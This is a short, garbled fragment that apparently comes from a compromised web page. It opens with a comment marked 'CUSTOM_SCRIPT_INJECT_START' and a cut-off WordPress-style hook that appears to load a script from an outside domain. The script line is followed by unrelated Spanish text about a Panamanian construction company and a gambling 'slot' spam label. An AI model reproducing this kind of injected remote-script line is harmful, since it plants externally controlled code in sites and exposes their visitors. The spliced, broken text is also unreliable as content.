
// CUSTOM_SCRIPT_INJECT_START add_actio
'https://beroniw.com/hwkOP5', array(), '1.0
Incipro empresa constructora del grup
Panamá.
Aviamaster Slot: 